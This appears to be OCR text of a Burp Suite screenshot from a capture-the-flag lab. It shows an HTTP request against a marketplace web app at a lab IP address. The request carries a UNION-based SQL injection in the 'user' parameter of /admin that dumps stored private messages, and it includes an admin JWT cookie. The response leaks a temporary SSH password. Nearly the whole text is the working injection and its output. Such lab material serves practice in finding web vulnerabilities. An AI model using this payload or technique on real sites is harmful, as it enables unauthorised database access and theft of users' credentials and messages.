 Request
Pretty Raw Hex
\n
1 GET /admin?user=-1 union
select (select group_concat(message_content, "\n"
SEPARATOR ':') from marketplace.messages),2,3,4--
- HTTP/1.1
2 Host: 10.10.144.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiO
jIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJ
pYXQiOjE2NjI0ODgwMTl9.UNKrJC_3ISOyESabw6njQvthxzjM
toOz8OmaOwhOsUU
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Tue, 06 Sep 2022 21:08:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"9de-1/fx+vkgXXK7uFFk8wUvldnq42o"
8 Content-Length: 2526
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
User Hello!
14 An automated system has detected your SSH
password is too weak and needs to be
changed. You have been generated a new
temporary password.
15 Your new password is: @b_ENXkGYUCAv3zJ
16 :Thank you for your report. One of our
admins will evaluate whether the listing you
reported breaks our guidelines and will get
back to you via private message. Thanks for
using The Marketplace!
17 :Thank you for your report. We have been
unable to review the listing at this time.
Something may be blocking our ability to
view it, such as alert boxes, which are
blocked in our employee&#39;s browsers.
18 </title>
19 <link rel='stylesheet' href='
/stylesheets/style.css' />
20 </head>